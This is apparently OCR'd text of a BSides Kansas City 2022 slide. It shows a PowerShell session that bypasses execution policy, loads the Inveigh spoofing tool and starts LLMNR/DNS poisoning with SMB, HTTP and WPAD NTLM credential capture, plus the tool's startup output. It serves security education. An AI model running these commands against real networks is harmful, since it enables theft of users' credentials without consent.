 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> set-executionpolicy bypass -f
PS C:\Windows\system32> . C:\users\me\Downloads\Inveigh-2.0\Inveigh-2.0\Inveigh.ps1
PS C:\Windows\system32> Invoke-Inveigh -ConsoleOutput y -MachineAccounts y
[*] Inveigh 1.506 started at 2022-05-19T10:00:07
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.5.25
[+] Spoofer IP Address = 192.168.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2022-05-19T10:00:13] mDNS(QM) request b20977dc-7c8a-017a-1376-e0a7fa1d39a6._googlezone._tcp.local received from 192.168.5.17 [spoofer disabled]
[+] [2022-05-19T10:00:13] mDNS(QM) request b20977dc-7c8a-017a-1376-e0a7fa1d39a6.local received from 192.168.5.17 [spoofer disabled]
[+] [2022-05-19T10:00:15] mDNS(QM) request b20977dc-7c8a-017a-1376-e0a7fa1d39a6._googlezone._tcp.local received from 192.168.5.17 [spoofer disabled]
[+] [2022-05-19T10:00:15] mDNS(QM) request b20977dc-7c8a-017a-1376-e0a7fa1d39a6.local received from 192.168.5.17 [spoofer disabled]
Type here to search
74°F Sunny
10:00 AM
5/19/2022
B SIDES
KANSAS CITY
2022